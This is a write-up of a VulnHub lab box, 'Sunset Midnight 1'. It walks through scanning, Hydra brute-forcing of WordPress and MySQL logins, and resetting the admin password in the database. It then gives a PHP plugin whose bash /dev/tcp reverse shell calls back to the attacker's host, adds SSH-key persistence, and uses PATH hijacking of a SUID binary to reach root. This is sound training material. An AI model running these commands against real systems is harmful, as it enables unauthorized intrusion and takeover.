VulnHub - Sunset Midnight 1
0. Preface
This is a very straightforward machine. There is a small rabbithole right at the start with the Simply Poll plugin, though.
In this box, we will be tackling:
- Weird Hydra results.
- Resetting WordPress passwords through the database.
- Getting a reverse shell using a WordPress “plugin”.
- Exploiting an SUID binary
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 192.168.32.9 -v

Port 80 is open, and the robots.txt has an entry - /wp-admin. This is most likely running WordPress. We also rarely see port 3306 open on a box. We definitely need to check that out as well.
2. WordPress Login
Let’s start with the website.
Nothing much to see here. Let’s try to bruteforce /wp-admin with Hydra.
hydra -l admin -P /usr/share/wordlists/rockyou.txt sunset-midnight http-post-form "/wp-admin:log=^USER^&pwd=^PASS^&wp-submit=Log+In:The password you entered for the username"

Interestingly, Hydra gives us a bunch of credentials, but none of them work. Let’s move on to the SQL server on port 3306. Same thing, we are going to try to bruteforce this again with Hydra.
hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://sunset-midnight

We got a hit - root:robert. Let’s login.
mysql -u 'root' -p -h 192.168.32.9
Let’s do a basic enumeration of databases.
select * from information_schema.schemata;

Now, let’s see what’s inside wordpress_db.
select table_name from information_schema.tables where table_schema='wordpress_db';

Alright, seems like we have a users table. Let’s see if we can’t find some passwords.
use wordpress_db;
select * from wp_users;
select user_login,user_pass from wp_users;

Let’s try to crack the hash with John.
sudo john --wordlist:/usr/share/wordlists/rockyou.txt wp-admin.hash
sudo john --show wp-admin.hash

No luck here, so let’s try resetting the password to admin in the database directly.
update wp_users set user_pass = md5('admin') where id=1 limit 1;

Now we can try to login to /wp-admin with admin:admin.

And we’re in.
3. WordPress Plugin Reverse Shell

Now that we’re in, we can try to get a reverse shell going through WordPress plugins. Let’s create the following PHP file as our “plugin”, then zip it.
<?php
/**
* Plugin Name: abcdefg
* Author: hijklmnop
*/
shell_exec(bash -c 'bash -i >& /dev/tcp/192.168.32.4/8000 0>&1);
?>
7z a rev.zip rev.php


Now we can upload the plugin, setup a netcat listener on port 8000, then activate the plugin to trigger the reverse shell.
4. Pivoting to User
Since we’re logged on as www-data, let’s take a look at /etc/passwd to determine who we need to pivot to.

Let’s see if we can’t pivot to jose. We can automatically enumerate this machine with linpeas.sh, so let’s upload and run that.

We got some potential credentials in wp-config.php - jose:645dc5a8871d2a4269d4cbe23f6ae103. Let’s try to su to jose using the credentials.

Now we’re in. Let’s grab the user flag first.
Next, for a more permanent foothold, we will generate a SSH key with ssh-keygen.
Now that we have generated the private and public key pair, we need to copy and paste the contents of id_rsa.pub into /home/jose/.ssh/authorized_keys.


Let’s log back into SSH using the private key.
ssh jose@192.168.32.9 -i ./keys/id_rsa
5. Exploiting SUID to Root
Let’s upload and run linpeas.sh again.


In the output, we see a file, /usr/bin/status, which has SUID/SGID set. This file is most likely a custom binary. Running the file produces an error.

Let’s run strings on it to roughly see what it does.

It looks like it’s trying to run the service binary which doesn’t exist on this box. We can create our own service in /home/jose to execute /bin/bash as root with the follwing script.
#!/bin/bash
bash -c /bin/bash

For this to work, we will also need to add /home/jose to the $PATH environment variable.
export PATH=/home/jose:$PATH

Next, we can run which service to verify that the script will be run when executing service.
Now, let’s run /usr/bin/status and get a root shell.